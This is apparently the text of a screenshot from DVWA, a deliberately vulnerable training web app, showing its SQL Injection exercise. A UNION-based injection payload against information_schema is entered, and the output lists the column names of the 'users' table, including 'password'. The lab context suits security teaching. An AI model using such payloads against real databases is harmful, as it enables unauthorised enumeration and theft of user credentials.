 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Vulnerability: SQL Injection
User ID: e_name = 'users' # Submit
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users'
First name:
Surname: users
user_id
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users'
First name:
Surname: users
first_name
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users'
First name:
Surname: users
last_name
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users'
First name:
Surname: users
user
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users'
First name:
Surname: users
password
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users'
First name:
Surname: users